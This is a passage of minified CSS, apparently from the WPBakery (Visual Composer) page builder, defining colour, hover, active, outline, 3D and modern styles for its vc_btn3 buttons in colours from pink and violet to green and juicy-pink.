#fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#fe5043;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#fe4638;background-color:#fe4638}.vc_btn3.vc_btn3-color-violet,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat{color:#fff;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-violet:focus,.vc_btn3.vc_btn3-color-violet:hover{color:#f7f7f7;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-violet:active{color:#f2f2f2;background-color:#7650b8}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline{color:#8d6dc4;border-color:#8d6dc4;background-color:transparent}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:active{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d{color:#fff;background-color:#8d6dc4;box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#7c57bb;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#7650b8;background-color:#7650b8}.vc_btn3.vc_btn3-color-peacoc,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat{color:#fff;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-peacoc:focus,.vc_btn3.vc_btn3-color-peacoc:hover{color:#f7f7f7;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-peacoc:active{color:#f2f2f2;background-color:#3799b5}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline{color:#4cadc9;border-color:#4cadc9;background-color:transparent}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:hover{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:active{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d{color:#fff;background-color:#4cadc9;box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#39a0bd;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3799b5;background-color:#3799b5}.vc_btn3.vc_btn3-color-chino,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat{color:#fff;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-chino:focus,.vc_btn3.vc_btn3-color-chino:hover{color:#f7f7f7;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-chino:active{color:#f2f2f2;background-color:#bfaf91}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline{color:#cec2ab;border-color:#cec2ab;background-color:transparent}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:hover{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:active{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d{color:#fff;background-color:#cec2ab;box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#c3b498;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#bfaf91;background-color:#bfaf91}.vc_btn3.vc_btn3-color-mulled-wine,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat{color:#fff;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-mulled-wine:focus,.vc_btn3.vc_btn3-color-mulled-wine:hover{color:#f7f7f7;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-mulled-wine:active{color:#f2f2f2;background-color:#3c3644}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline{color:#50485b;border-color:#50485b;background-color:transparent}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:hover{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:active{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d{color:#fff;background-color:#50485b;box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#413a4a;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3c3644;background-color:#3c3644}.vc_btn3.vc_btn3-color-vista-blue,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat{color:#fff;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-vista-blue:focus,.vc_btn3.vc_btn3-color-vista-blue:hover{color:#f7f7f7;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-vista-blue:active{color:#f2f2f2;background-color:#56cd85}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline{color:#75d69c;border-color:#75d69c;background-color:transparent}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:active{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d{color:#fff;background-color:#75d69c;box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5dcf8b;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#56cd85;background-color:#56cd85}.vc_btn3.vc_btn3-color-orange,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{color:#fff;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-orange:focus,.vc_btn3.vc_btn3-color-orange:hover{color:#f7f7f7;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-orange:active{color:#f2f2f2;background-color:#f5ad41}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline{color:#f7be68;border-color:#f7be68;background-color:transparent}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:hover{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:active{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d{color:#fff;background-color:#f7be68;box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f5b14b;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f5ad41;background-color:#f5ad41}.vc_btn3.vc_btn3-color-sky,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat{color:#fff;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sky:focus,.vc_btn3.vc_btn3-color-sky:hover{color:#f7f7f7;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sky:active{color:#f2f2f2;background-color:#378ddd}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline{color:#5aa1e3;border-color:#5aa1e3;background-color:transparent}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:hover{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:active{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d{color:#fff;background-color:#5aa1e3;box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#4092df;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#378ddd;background-color:#378ddd}.vc_btn3.vc_btn3-color-green,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{color:#fff;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-green:focus,.vc_btn3.vc_btn3-color-green:hover{color:#f7f7f7;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-green:active{color:#f2f2f2;background-color:#5a8d31}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline{color:#6dab3c;border-color:#6dab3c;background-color:transparent}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:hover{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:active{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d{color:#fff;background-color:#6dab3c;box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5f9434;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#5a8d31;background-color:#5a8d31}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{color:#fff;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover{color:#f7f7f7;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-juicy-pink:active{color:#f2f2f2;background-color:#f22d27}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline{color:#f4524d;border-color:#f4524d;background-color:transparent}.vc_btn3.vc_btn3-color-juicy-pink.